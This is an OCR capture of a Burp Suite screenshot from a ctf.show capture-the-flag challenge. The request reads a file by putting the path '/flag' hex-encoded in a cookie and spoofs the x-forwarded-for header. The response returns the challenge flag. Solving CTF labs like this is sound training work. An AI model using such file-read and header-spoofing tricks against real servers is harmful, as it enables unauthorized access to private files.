 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × 2 × +
Send Cancel < > Target: http://00b92620-b01e-4809-a239-4168fd362f86.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /wjbh.php HTTP/1.1
2 Host:
00b92620-b01e-4809-a239-4168fd362f86.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Cookie: file=2f666c6167
11 x-forwarded-for: 123.123.123.123
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 16 Mar 2023 03:12:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 270
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
404 Not Found
</title>
12 </head>
<body>
13 <h1>
Not Found
</h1>
14 <p>
The requested URL was not found on this server.
</p>
15 <hr>
16 <!--flag in /flag -->
17 </body>
</html>
18 ctfshow{9cd199ec-f7ef-41e0-9a1f-234d9ab5628d}
19
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 463 bytes | 34 millis